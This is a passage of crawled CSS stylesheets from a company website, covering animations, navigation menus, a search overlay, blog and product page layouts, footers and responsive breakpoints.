    -o-animation: diagonalDown 2s 1 ease-in-out;
    animation: diagonalDown 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalDown {
    from {
        top: -100%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        top: 0%;
        height: 50%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

/*Animate down stop*/



.rotateTop { /*Rotates the top angle After animation opens*/
    position: absolute;
    top: -100%;
    left: -3%;
    width: 116%;
    height: 100%;
    z-index: 2;
    background-color: #000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-animation: diagonal 2s 1 ease-in-out;
    -moz-animation: diagonal 2s 1 ease-in-out;
    -o-animation: diagonal 2s 1 ease-in-out;
    animation: diagonal 2s 1 ease-in-out;
}

@-webkit-keyframes diagonal {
    from {
        top: -10%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

.rotateBottom { /*Rotates the bottom angle After animation opens*/
    position: fixed;
    bottom: -100%;
    z-index: 2;
    left: -3%;
    width: 116%;
    height: 100%;
    background-color: #000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-animation: diagonalBottom 2s 1 ease-in-out;
    -moz-animation: diagonalBottom 2s 1 ease-in-out;
    -o-animation: diagonalBottom 2s 1 ease-in-out;
    animation: diagonalBottom 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalBottom {
    from {
        bottom: -18%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}




#norb {
    position: absolute;
    top: 0px;
    width: 100%;
}



.topnav li {
    float: left;
    position: relative;
    line-height: 39px;
    list-style: none;
    top: 0px;
    z-index: 1000;
    text-decoration: none;
}

.topnav > li {
    padding: 0px 16px;
}


.topnav li ul {
    width: 300px;
    list-style: none;
    display: none;
    position: absolute;
    top: 58px;
    left: 0px;
}

.topnav li > ul {
    padding: 0px;
    background-color: #fff;
}


.topnav li ul li {
    color: #fff !important;
    line-height: 2.5;
    width: 100%;
    margin-left: 0px;
}


    /* third level */
    .topnav li ul li ul li {
        line-height: 25px;
        width: 100%;
        padding-bottom: 5px;
        display: none;
        position: relative;
    }

    .topnav li ul li:hover ul li {
        display: block;
        line-height: 25px;
        width: 100%;
        padding-bottom: 0px;
        left: 182px;
        top: -39px;
    }

    .topnav li ul li ul li a {
    }

    .topnav li ul li ul {
        background-color: transparent;
    }

/* end third level */

.topnav li a {
    text-decoration: none;
}

.topnav > li:hover > a {
}

.topnav > li:hover {
    text-decoration: none;
}

.topnav li ul li:hover a {
    color: #FFF;
}

.topnav li ul li:hover {
    background-color: #17755e;
    width: 100%;
}

.topnav li ul li a {
    font-weight: normal;
    margin-left: 16px;
    width: auto;
}

.topnav li:hover ul, li.over ul {
    display: block;
}

form #form {
    display: block !important;
}


/*search*/

.searchHolder {
    float: left !important;
    margin-left: 40px;
    margin-top: -22px;
}

.searcicle div {
    color: #FFF;
    font-size: 50px;
    padding: 0px 20px;
    background-color: #346E4A;
}

.searchie {
    /* position: absolute; */
    top: 3px;
    right: 9px;
    font-size: 25px;
    cursor: hand;
    cursor: pointer;
    color: #346E4A !important;
}

.blurIt {
    -webkit-filter: blur(8px);
    -moz-filter: blur(8px);
    -o-filter: blur(8px);
    -ms-filter: blur(8px);
    filter: blur(8px);
}

.searcicle {
    display: block !important;
    position: absolute;
    z-index: 1390;
    right: 1%;
    top: 140px;
    cursor: hand;
    cursor: pointer;
}

.serchieTitle {
    font-size: 20px;
    font-weight: bold;
    color: #000;
    margin: 0 0 0 0 !important;
}

.searchieLink:hover .searchieTitle {
    text-decoration: underline;
}

.serchieLink {
    word-wrap: break-word;
    color: #00AEEF;
    text-decoration: none;
    margin: 0 0 0 0 !important;
}

    .serchieLink:hover {
        text-decoration: none;
    }

.serchieDesc {
    font-size: 16px;
    margin: 0 0 0 0 !important;
    color: #000;
}

.searchieWrap {
    margin-bottom: 20px !important;
    border-bottom: solid 1px #000;
}

.searchBox {
    position: fixed;
    z-index: 1000;
    height: 110%;
    background-color: #000;
    width: 100%;
    opacity: 1;
    display: none;
}

.seeMe {
    opacity: .8;
}

.searchBox i {
    font-size: 70px;
    color: #FFF;
}

.searchSubButton {
    color: #FFF;
    background-color: #346E4A !important;
    border: 1px solid #346E4A !important;
    display: block;
    z-index: 1111;
    padding: 15px 50px !important;
    margin: 10px auto;
}

.typeSearch {
    background-color: #fff !important;
    width: 50% !important;
    margin: 0 auto !important;
    display: block !important;
    font-size: 30px !important;
    padding: 10px !important;
    margin-top: 20% !important;
}

/*search ends*/




--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/demo.css
body_size: 879
content:



nav:not(.mm-menu) {
    display: none;
}

.header,
.content {
    /*text-align: center;*/
}

.header {
    /*position:relative;
	background: #003e57;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 40px;


	-moz-box-sizing: border-box;
	box-sizing: border-box;	
	width: 100%;
	height: 40px;
	padding: 0 50px;*/
}

    .header.fixed {
        position: fixed;
        top: 0;
        left: 0;
    }

    .header a {
        background: center center no-repeat transparent;
        background-image: url( [data-uri] );
        display: block;
        width: 40px;
        /*height: 40px;
	position: absolute;
	top: 0;
	left: 10px;*/
    }

.content {
    padding: 150px 50px 50px 50px;
}

.mm-menu p {
    margin: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/blog.css
body_size: 45823
content:
@charset "UTF-8";
/* CSS Document */

@import url(https://weloveiconfonts.com/api/?family=fontawesome);

html, body {
    background-color: #FFF;
}

#blogLanding a {
    text-decoration: none;
    border-bottom: none;
    color: #c2122d;
}

#blogContent img {
    width: 70% !important;
    height: auto !important;
}

.page-number {
    display: block;
    margin-top: 10px;
}

.comments {
    height: 150px;
    width: 100%;
    font-size: inherit;
    font-weight: inherit;
    border: solid 1px #ddd;
    padding: 0px;
}

.pagination {
    display: block !important;
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 100px;
}

.single-line {
    width: 100%;
    padding: 5px 0px;
    font-size: inherit;
    margin-bottom: 10px;
    font-weight: inherit;
    margin-top: -10px;
    border: solid 1px #ddd;
}

#commentSection {
    list-style: none;
    padding: 0px;
}

    #commentSection li {
        padding: 20px 10px;
        list-style: none;
        background-color: #FFF;
    }

        #commentSection li:nth-child(odd) {
            background-color: #f2f2f3;
        }

.subButton {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.older-posts {
    float: right;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
    text-align: center;
    text-decoration: none;
}

.newer-posts {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
    text-align: center;
    text-decoration: none;
}

.signText {
    margin-bottom: 5px;
}

.signup {
    width: 30%;
    margin: 0 auto 20px auto;
    min-width: 250px;
    position: relative;
}

.signBox {
    height: 30px;
    width: 100%;
    font-size: 14px;
    text-align: center;
}


#mobileSocial {
    padding-left: 18%;
}

    #mobileSocial a {
        width: 10%;
        height: 50px;
        float: left;
        margin: 2%;
        padding: 0px;
    }

    #mobileSocial img {
        width: 100%;
        height: 50px;
    }

#hamburger {
    display: none;
    width: 43px;
    top: 12px;
    left: 20px;
    position: fixed;
    z-index: 999999;
    height: 35px;
    background-color: #FFF;
    padding: 0px 4px;
    /*box-sizing: border-box;
	display: block;
	width: 70px;
	height: 45px;
	position: fixed;
	bottom: 8px;
	right: 0px;
	z-index: 999999;*/
}

    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        background: #BE2F37 !important;
        content: '';
        display: block;
        width: 35px;
        height: 5px;
        position: absolute;
    }

    #hamburger:before {
        top: 5px;
    }

    #hamburger span {
        top: 15px;
    }

    #hamburger:after {
        top: 25px;
    }

    /* Hamburger animation */
    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        -webkit-transition: none 0.5s ease 0.3s;
        transition: none 0.5s ease 0.3s;
        -webkit-transition-property: all;
        transition-property: all;
    }

html.mm-opening #hamburger:before,
html.mm-opening #hamburger:after {
    top: 15px;
}

html.mm-opening #hamburger span {
    opacity: 0;
}

html.mm-opening #hamburger:before {
    transform: rotate( 45deg);
    -webkit-transform: rotate( 45deg);
}

html.mm-opening #hamburger:after {
    transform: rotate( -45deg);
    -webkit-transform: rotate( -45deg);
}


#blogContent > p {
    color: black;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !important;
    font-weight: 300;
}



/*End Burger*/

.shareWidth {
    width: 25px;
    margin-right: 10px;
}

.hidden {
    visibility: hidden;
    position: absolute;
}


#moblogo {
    display: none;
}

#wrapper {
    margin: 0 auto 0 auto;
    width: 1100px;
    /*overflow: hidden;*/
}

.header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    min-height: 226px;
    margin-top: 0px !important;
    width: 100%;
    float: left;
    clear: both !important;
}

#mayweather {
    display: none;
    float: left;
}

.submitButton { /*position:absolute; right: 0px; top: 69px;*/
    margin-top: 20px;
    height: 41px;
    width: 129px;
    background-color: #17755e;
    border: none;
    color: #FFF;
    float: right;
    font-size: 16px;
}

#searchBar {
    border: 1px solid #ccc !important;
    margin-top: 20px;
    height: 41px !important;
    margin-bottom: 20px;
    float: right;
    width: 750px;
    font-size: 16px !important; /*margin-right: 128px;*/
}

#mainHeaderPhoto {
    width: 100%;
}

@media only screen and (max-width:1015px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 5% 0 10%;
    }

    #searchBar {
        width: 500px;
    }

    #navbar {
        height: 80px;
    }



    .fis-sec {
        width: 365px;
    }

    .one-third {
        width: 365px;
    }

    .fis-sec h1 {
        font-size: 55px;
    }

    .video-div1,
    .video-div2 {
        width: 100%;
        float: left;
        margin: 0 0 10px 0;
    }

    .news-left {
        width: 42%;
        margin: 0 4% 15px 4%;
    }

    .news-right {
        width: 40%;
        margin: 0 6% 15px 4%;
    }

    .month-num {
        top: 0;
    }

    .video-sec {
        margin: 25px 0 20px 0;
    }

        .video-sec iframe {
            width: 360px;
            height: 206px;
        }

    .gal-desc {
        padding: 40px 15px 15px 15px;
    }
}



@media only screen and (max-width:880px) {
    .fis-sec {
        width: 320px;
    }

    .one-third {
        width: 320px;
    }

    .two-thirds {
        padding: 30px 10% 0;
    }

    #logo {
        width: 73px;
        height: auto;
        position: absolute;
        left: -18px;
        top: 10px;
    }
}

@media only screen and (min-width:667px) and (max-width:880px) {

    #logo {
        width: 73px;
        height: auto;
        left: 10px;
        top: -8px;
    }
}





@media only screen and (max-width:1095px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 4px !important;
    }
}

@media only screen and (max-width:1030px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 0px !important;
    }

    ul.topnav a {
        padding: 10px 0px;
        font-size: 11px;
    }

    ul.topnav-login a {
        font-size: 11px;
        padding: 3px 8px;
    }

    #login-link {
        padding: 3px 20px;
    }
}

/* ======= NAVIGATION ======= */
#navbar {
    width: 1100px;
    margin: 0 auto;
    display: block;
    position: relative;
    z-index: 100;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    position: relative;
}

#logo {
    width: 120px;
    height: 100px !important;
    height: auto;
}

ul.topnav-login,
ul.topnav,
ul.topnav-search {
    display: inline-block;
    float: right;
}

ul.topnav,
ul.topnav-login,
ul.topnav-search {
    margin: 0;
    padding: 34px 0 0 0;
    list-style-type: none;
    /*overflow: hidden;*/
}

ul.topnav-login,
ul.topnav-search {
    padding-top: 32px
}

    ul.topnav li,
    ul.topnav-login li {
        float: left;
    }

ul.topnav-login,
ul.topnav li {
    margin: 0 8px;
}

ul.topnav a {
    display: inline-block;
    text-align: center;
    padding: 10px 6px;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    transition: 0.1s;
    font-family: Arial, sans-serif;
    color: #635e5e;
}

ul.topnav-login a {
    display: inline-block;
    text-align: center;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    color: white;
    background-color: #17755e;
    padding: 3px 12px;
    margin-left: 5px;
    margin-top: 4px;
    display: none;
}

#login-link {
    padding: 3px 25px;
    margin-top: 4px;
}

.search {
    width: 30px;
    margin-left: 6px;
    margin-top: 4px;
}

ul.topnav-login a:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 11px;
}

#login-link:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 24px;
    margin-top: 4px;
}


/* ======= SOCIAL MEDIA & SUBSCRIPTION ======= */
.social-media-section {
    position: absolute;
    top: 20px;
    left: -1px;
    width: 50px;
    background-color: white;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
}

    .social-media-section ul {
        position: relative;
        list-style-type: none;
        margin: 0;
        padding: 10px 0 5px 10px;
    }

        .social-media-section ul a:link {
            display: block;
            width: 30px;
            margin: 6px 0;
        }

.subscribe {
    position: absolute;
    display: block;
    top: 330px;
    left: -37px;
    width: 50px;
}

.rotate {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    background-color: white;
    text-transform: uppercase;
    font-size: 13px;
    padding: 15px;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
    position: absolute;
    width: 130px;
    left: -4px;
}

    .rotate:hover {
        cursor: hand;
        cursor: pointer;
    }

    .rotate a {
        color: #555;
        text-decoration: none;
        width: auto !important;
    }

.subscribe form {
    display: none;
    position: absolute;
    left: -60px;
    background-color: #17755e;
    padding: 20px 30px;
    color: #FFF;
}

    .subscribe form input {
        width: 250px;
        padding: 6px;
        margin: 5px 0px 15px 0px;
        color: #000;
    }

#side {
    margin: 0 auto;
    width: 100px;
    color: #17755e;
    padding: 10px 0px;
    border: none;
    float: left;
}

.cartClose {
    position: absolute;
    top: 3%;
    right: 3%;
    cursor: pointer;
    background-color: #ff5455;
    width: 6px;
    height: 15px;
    padding: 4px 8px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 60px;
    -moz-transition: width height .2s;
    -webkit-transition: width height .2s;
    -o-transition: width height .2s
}

    .cartClose, .cartClose:hover {
        transition: width height .2s;
        -moz-transition: width height .2s;
        -webkit-transition: width height .2s;
        -o-transition: width height .2s;
    }

        .cartClose:hover {
            -moz-transition: width height .2s;
            -webkit-transition: width height .2s;
            -o-transition: width height .2s;
            width: 25px;
            height: 25px
        }

            .cartClose:hover:before {
                content: "x";
                position: absolute;
                top: 3px;
                left: 9px;
                color: #191919
            }

.topnav > li {
    padding: 0px 16px;
}


.topnav li ul {
    width: 300px;
    list-style: none;
    display: none;
    position: absolute;
    top: 77px;
}

.topnav li > ul {
    padding: 0px;
    background-color: #fff;
}


.topnav li ul li {
    color: #fff !important;
    line-height: 2.5;
    width: 100%;
    margin-left: 0px;
}


    /* third level */
    .topnav li ul li ul li {
        line-height: 25px;
        width: 100%;
        padding-bottom: 5px;
        display: none;
        position: relative;
    }

    .topnav li ul li:hover ul li {
        display: block;
        line-height: 25px;
        width: 100%;
        padding-bottom: 0px;
        left: 182px;
        top: -39px;
    }

    .topnav li ul li ul li a {
    }

    .topnav li ul li ul {
        background-color: transparent;
    }

/* end third level */

.topnav li a {
    text-decoration: none;
}

.topnav > li:hover > a {
}

.topnav > li:hover {
    text-decoration: none;
}

.topnav li ul li:hover a {
    color: #FFF;
}

.topnav li ul li:hover {
    background-color: #17755e;
    width: 100%;
}

.topnav li ul li a {
    font-weight: normal;
    margin-left: 16px;
    width: auto;
}

.topnav li:hover ul, li.over ul {
    display: block;
}

/*	==========================================================================
	Navigation styles
	========================================================================== */

/*#nav {text-transform:uppercase; font-family:Arial, sans-serif; font-size: 13px;}
	
#nav li {
	float: left;
	position:relative;
	line-height: 39px;
	list-style:none;
	top: 0px;
	z-index:1000;
	text-decoration:none;
}

#nav > li{
	padding:0px px;
	}


#nav li ul
{	
	width:300px;
	list-style:none;
	display: none;
	position: absolute; 
	top: 40px;
	left: 0px;
}

#nav li > ul {
	
	padding: 0px;
	background-color: #fff;
}


#nav li ul li {
	color:#fff !important;
	line-height:2.5;
	width: 100%;
	margin-left:0px;
}


/* third level *!/
#nav li ul li ul li {
	line-height: 25px;
	width: 100%;
	padding-bottom: 5px; 
	display:none;
	position: relative;
}

#nav li ul li:hover ul li  {
	display: block;
	line-height: 25px;
	width: 100%;
	padding-bottom: 0px;
	left: 182px; 
	top: -39px;
}

#nav li ul li ul li a {
	
}

#nav li ul li ul
{
	background-color: transparent;
}

/* end third level *!/

#nav li a {
	text-decoration:none;
}

#nav > li:hover > a{
	
	}

#nav > li:hover {
	text-decoration:none;
	
}

#nav li ul li:hover a {
	color: #FFF;
}

#nav li ul li:hover{
	background-color:#17755e;
	width:100%;
	}

#nav li ul li a{
	font-weight:normal;
	margin-left:16px;
	width:auto;
}

#nav li:hover ul,li.over ul { 
	display: block; 
}*/

.footer2 {
    position: relative;
    width: 100%;
    background-color: #f2f2f3;
    margin-top: 90px;
    border-top: 5px solid #006666;
    float: left;
    clear: both !important;
}

.centering-footer {
    width: 100%;
    margin: 30px 0;
    text-align: center;
}

.footer-div {
    display: inline-block;
}

#right-border {
    border-right: 1px solid #000;
    padding-right: 13px;
    margin-right: 10px;
}

.footer-div p,
.footer-div a {
    font-size: 13px;
    text-decoration: none;
    color: #000;
    font-weight: 600;
}

.cookieContent {
    width: 100%;
}

    .cookieContent p {
        width: 90%;
        margin: 0 auto;
        display: block;
        padding-bottom: 20px;
    }

#bForm {
    margin-bottom: 0px;
}

a[class*="fontawesome-"]:before,
span[class*="fontawesome-"]:before {
    width: 20px;
    display: block;
    font-family: 'FontAwesome', sans-serif;
    -webkit-font-smoothing: antialiased;
}

p, ul {
    line-height: 22px;
    color: black;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !important;
    font-weight: 300;
}


body {
    padding: 0px;
    margin: 0px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !important;
    font-weight: 300;
}

#blogLanding h1 {
    font-size: 1.5em;
    margin: 0px;
    font-weight: 400;
    color: #c2122d;
    text-transform: uppercase;
}

.caged {
    max-width: 1300px;
    margin: 0 auto;
    clear: both;
    position: relative;
}

#blogLanding h1, h2, h3, h4 {
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !important;
}

*:focus {
    outline: none;
}

#nav {
    display: block;
}

#dl-menu, #shopMobile {
    display: none;
}

#navBtns {
    display: inline-block;
    position: absolute;
    right: 40px;
    bottom: 3px;
    margin: 0px;
}

    #navBtns li {
        float: left;
    }

#socialMediaHeader {
    margin-top: 7px;
    margin-right: 10px;
}

    #socialMediaHeader ul li {
        margin-right: 10px;
        display: inline-block;
    }

        #socialMediaHeader ul li img {
            width: 25px;
        }

button, #button, .iNot {
    border: 0px;
    border-radius: 5px;
    padding: 8px 10px;
}

.red img {
    margin-top: 0px !important;
}

.header {
    z-index: 0;
    position: relative;
    font-size: 16px;
    display: block;
    /*height:106px;*/
    background-color: #fff;
}

.header2 {
    display: none;
}

.height {
    height: 106px;
    -webkit-transition: width 2s;
}

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
}

.sticky2 {
    position: fixed !important;
    width: 100%;
    left: auto;
    top: 100px;
    z-index: 10;
}

.sticky3 {
    position: fixed !important;
    width: 100%;
    left: auto;
    top: 100px;
}

.sticky #logo {
    width: 85px !important;
}

.sticky .height {
    height: 78px;
}

.sticky #navBtns {
    margin: 20px 0px 0px 0px;
}

#logo {
    margin: 0px 0px 0px 40px;
    float: left;
    width: 120px;
    height: 100px;
    -webkit-transition: width .5s;
}

#amicon {
    display: none;
}

#nav {
    bottom: 10px;
    position: absolute;
    left: 175px;
    width: 65%;
    margin: 0px;
}

    #nav li {
        font-size: 1.125em;
        margin-right: 7%;
        list-style-type: none;
        display: inline-block;
    }



        #nav li a {
            font-weight: 300;
            text-decoration: none;
            color: #000;
            width: auto !important;
        }

        #nav li img {
            margin-right: 10px;
        }

#navBtns {
    margin: 20px 0px 0px 0px;
    float: right;
    list-style-type: none;
}



    #navBtns button, .iNot {
        font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
        border: 0px;
        width: 155px;
        color: #fff;
    }

        #navBtns button img, .iNot img {
            float: left;
            vertical-align: middle;
        }

        #navBtns button p, .iNot p {
            float: left;
            font-weight: 200;
            font-size: 1rem;
            margin: 0px 0px 0px 10px;
        }

#shop {
    background-color: #c2122d;
    margin-bottom: 10px;
}

#chat {
    background-color: #002c83;
}

footer {
    margin-top: 30px;
    padding: 40px 0px;
    background-color: #001233;
    color: #fff;
    width: 100%;
    z-index: 1000000;
    position: relative;
}

    footer .column {
        float: left;
        width: 32%;
        position: relative;
    }

    footer p {
        margin-top: 0px;
    }

    footer ul {
        margin-top: 0px !important;
    }

        footer ul li {
            margin-bottom: 15px;
            list-style-type: none;
            width: 50%;
            float: left;
        }

            footer ul li img {
                vertical-align: middle;
                margin-right: 10px;
                width: 24px;
            }

.column a {
    text-decoration: none !important;
    color: #fff;
}

#middle {
    width: 35%;
    margin: 0% 1.3% !important;
}

.signUp {
    margin-bottom: 16px;
    width: 80%;
    position: relative;
}

    .signUp input[type="text"] {
        font-size: 1rem;
        height: 30px;
        width: 100% !important;
    }

#footBtn {
    padding: 0px !important;
    position: absolute;
    right: 6px;
    top: 8px;
    font-size: 2em;
    height: 20px;
    background-color: transparent;
    color: #c2122d;
    border: none;
}

/*SEARCHBAR*/

.noMargin {
    margin-right: 0px !important;
}


.toolbar button {
    -webkit-appearance: button;
    background: transparent;
    border: 0;
    cursor: pointer;
    font-family: inherit;
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-transform: none;
}



.toolbar fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}


.toolbar input {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    padding: 0;
}

    .toolbar input:focus {
        outline: none;
    }

.toolbar {
    list-style: none;
    margin: 0;
    padding: 0;
}


    .toolbar li {
        float: left;
    }

    .toolbar input[type="search"] {
        display: none;
        height: 21px;
        width: 119px;
        font-weight: 200;
    }



/*Homepage*/
.homeSlide .slick-slide {
    position: relative;
}


    .homeSlide .slick-slide img {
        width: 100%;
        height: auto !important;
    }

.slideText {
    width: 28%;
    padding: 0px 40px;
    height: 100%;
    color: #fff;
    background-color: rgba(0,18,51,0.75);
    position: absolute;
}

    .slideText h1 {
        color: #fff;
        line-height: 1.2;
        margin-top: 35%;
        font-size: 2em;
        text-transform: uppercase;
        font-weight: 400;
    }

    .slideText p {
        line-height: 1.2;
        font-weight: 200;
        font-size: 1.375em;
    }

    .slideText a {
        font-weight: 400;
        color: #000;
    }

    .slideText #button {
        float: left;
        background-color: #fff;
    }

        .slideText #button p {
            margin: 0px;
            font-size: 1em;
        }

            .slideText #button p::after {
                content: '\00a0\25b8';
                color: #c2122d;
            }

.shopBySurface {
    padding: 0 40px;
    max-width: 1300px;
    margin: 0 auto;
}

    .shopBySurface h1 {
        font-size: 2em;
        color: #000;
        text-transform: uppercase;
        border-bottom: 2px solid #c2122d;
        font-weight: 400;
    }

    .shopBySurface ul {
        padding: 0px;
    }

        .shopBySurface ul li {
            position: relative;
            list-style-type: none;
            display: inline-block;
            width: 32%;
            margin-bottom: 20px;
            overflow: hidden;
            vertical-align: top;
        }


            .shopBySurface ul li img {
                position: relative;
                vertical-align: middle;
                width: 100%;
                -webkit-transition: opacity 1s, -webkit-transform 1s;
                transition: opacity 1s, transform 1s;
                -webkit-backface-visibility: hidden;
                backface-visibility: hidden;
            }

                .shopBySurface ul li img:hover {
                    -webkit-3d-transform: scale3d(1.1,1.1,1);
                    transform: scale3d(1.1,1.1,1);
                    -webkit-transform: translate3d(1.1,1.1,1);
                    -moz-transform: translate3d(1.1,1.1,1);
                    -ms-transform: translate3d(1.1,1.1,1);
                    -o-transform: translate3d(1.1,1.1,1);
                    transform: translate3d(1.1,1.1,1);
                }

            .shopBySurface ul li p {
                top: 40%;
                margin: 0px;
                vertical-align: middle;
                position: absolute;
                text-align: center;
                width: 100%;
                color: #fff;
                font-size: 2em;
                font-weight: 100;
                text-transform: uppercase;
                text-shadow: 0 0 10px #000;
            }

            .shopBySurface ul li:nth-child(2),
            .shopBySurface ul li:nth-child(5) {
                margin: 0% 1.3%;
            }

/*PRODUCT LANDING PAGE*/
.width90 {
    position: relative;
    width: 90%;
    margin: 0px auto 0 auto;
    max-width: 1100px;
}

#breadcrumbs {
    margin: 30px 0px;
    padding: 0px;
}

    #breadcrumbs li {
        font-size: .9em;
        display: inline-block;
    }

        #breadcrumbs li + li::before {
            content: "-";
            padding: 0px 10px;
        }

        #breadcrumbs li a {
            color: #000;
            text-decoration: none;
        }

            #breadcrumbs li a:hover {
                color: #c2122d;
            }

.banner {
    position: relative;
}

    .banner img {
        width: 100%;
    }

#bannerText {
    position: absolute;
    right: 50px;
    bottom: 50px;
}

    #bannerText h1 {
        color: #C2122D;
        font-weight: 400;
        text-transform: uppercase;
        font-size: 2.250em;
        margin: 0px;
    }

    #bannerText p {
        font-weight: 200;
        font-size: 2em;
        margin: 0px;
        line-height: 1.2;
    }

.aside {
    clear: both;
    float: left;
    width: 250px;
}

    .aside h1 {
        margin-top: 0px;
        font-size: 1.5em;
        text-transform: uppercase;
        color: #17755e;
        font-weight: 400;
        margin-bottom: 20px;
    }

#accordion, #accordianBlog {
    width: 100%;
}

    #accordion h3, #accordianBlog h3 {
        font-size: 1.125em;
        text-transform: uppercase;
        font-weight: 300;
        color: #fff;
    }



        #accordion h3:nth-child(1) {
            background-size: cover;
            background-image: url(images/aside_wood.jpg);
        }

        #accordion h3:nth-child(3) {
            background-size: cover;
            background-image: url(images/aside_leather.jpg);
        }

        #accordion h3:nth-child(5) {
            background-size: cover;
            background-image: url(images/aside_fabric.jpg);
        }

        #accordion h3:nth-child(7) {
            background-size: cover;
            background-image: url(images/aside_cabinets.jpg);
        }

        #accordion h3:nth-child(9) {
            background-size: cover;
            background-image: url(images/aside_flooring.jpg);
        }

        #accordion h3:nth-child(11) {
            background-size: cover;
            background-image: url(images/aside_metal.jpg);
        }

    #accordion div ul, #accordianBlog div ul {
        line-height: 24px;
        padding: 0px;
        list-style-type: none;
        margin: 0px;
    }

        #accordion div ul a, #accordianBlog div ul a {
            color: #000;
            text-decoration: none;
        }

            #accordion div ul a:hover, #accordianBlog div ul a:hover {
                text-decoration: underline;
            }

#thumbAd {
    width: 100%;
    margin: 20px 0px;
}

.feedback h1 {
    margin: 0px;
}

.main {
    position: relative;
    z-index: 100;
    /*margin-left: 270px;*/
    border-left: 1px solid #CCCCCC;
    /*width: 70%;*/
    float: left;
    padding-left: 20px;
    margin-bottom: 40px;
}

#blogLanding {
    min-height: 375px !important;
}

    #productLanding h1, #blogLanding h1 {
        margin: 0px;
        font-weight: 400;
        color: #17755e;
        text-transform: uppercase;
    }

#productLanding h2 {
    width: 100%;
    text-transform: uppercase;
    color: #002c83;
    font-weight: 400 !important;
    border-bottom: 1px solid #CCCCCC;
    padding-bottom: 5px;
    float: left;
}

#productLanding ul {
    clear: both;
    padding: 0px;
    margin-bottom: 40px;
}

#productLanding li {
    margin-bottom: 10px;
    float: left;
    width: 50%;
    list-style-type: none;
}

    #productLanding li img {
        float: left;
        margin-right: 10px;
    }

    #productLanding li h1 {
        font-size: 1em;
        color: #000;
    }

    #productLanding li p {
        font-size: .9em;
        color: #002c83;
    }

    #productLanding li a {
        text-decoration: none;
    }


    #productLanding li p::after {
        /*content:"▶";*/
        content: url(/media/53578/arrowgo.png);
        margin-left: 5px;
        font-size: 10px;
    }

.relative {
    position: relative;
}

.stickyLeftNav {
    float: left;
    position: absolute;
}


    .stickyLeftNav a {
        text-decoration: none;
    }

/*INDIVIDUAL PRODUCT PAGE*/

.topContent {
    padding-bottom: 20px;
    border-bottom: 1px solid #CCCCCC;
}

    .topContent h1 {
        font-size: 2em;
        text-transform: uppercase;
        font-weight: 200;
        color: #17755e;
        margin: 0px;
    }

    .topContent .left {
        width: 60%;
        float: left;
    }

        .topContent .left p {
            margin-bottom: 0px;
        }


            .topContent .left p span {
                font-weight: 500;
                color: #17755e;
                text-transform: uppercase;
            }

    .topContent #important {
        margin-bottom: 20px;
        margin-top: 0px;
    }

    .topContent .left ul {
        margin: 0px;
